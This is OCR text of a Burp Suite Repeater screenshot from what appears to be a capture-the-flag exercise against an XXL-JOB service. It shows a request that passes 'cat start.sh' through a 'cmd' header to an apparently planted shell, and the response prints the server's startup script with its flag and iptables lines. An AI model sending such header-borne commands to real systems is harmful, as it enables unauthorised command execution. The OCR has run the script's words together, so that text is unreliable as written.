 Burp Project 测试器 重发器 表示 帮助 Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 搜索
1 × +
Send 取消 < > 目标: http://48.218.22.35:21000 HTTP/1
请求
Pretty Raw Hex \n
1 GET /run HTTP/1.1
2 Host: 48.218.22.35:21000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 x-fuck-data: cmd
10 cmd: cat start.sh
11 Connection: keep-alive
12
13
Search 0高亮
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 23 Jul 2024 10:37:52 GMT
4 Connection: keep-alive
5 Content-Length: 478
6
7 #!/bin/bash
8
9 if[
[
-f./flag.sh
]
];then
10 source./flag.sh
11 rm-f./flag.sh
12 fi
13
14 iptables-F
15 iptables-X
16 iptables-Z
17 iptables-AOUTPUT-olo-jACCEPT
18 iptables-AOUTPUT-ptcp--sport80-jACCEPT
19 iptables-AOUTPUT-ptcp--sport8888-jACCEPT
20 iptables-AOUTPUT-mstate--stateESTABLISHED,
RELATED-jACCEPT
21 iptables-AOUTPUT-jDROP
22 iptables-n-L
23 /usr/sbin/nginx&&java-jarxxljob.jar
24 C0&com.xxl.job.core.rpc.codec.RpcResponse□errorresult`RpcRequestbyte[
]isnullN
Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
请求标头 10
响应头 4
完成 601字节 | 9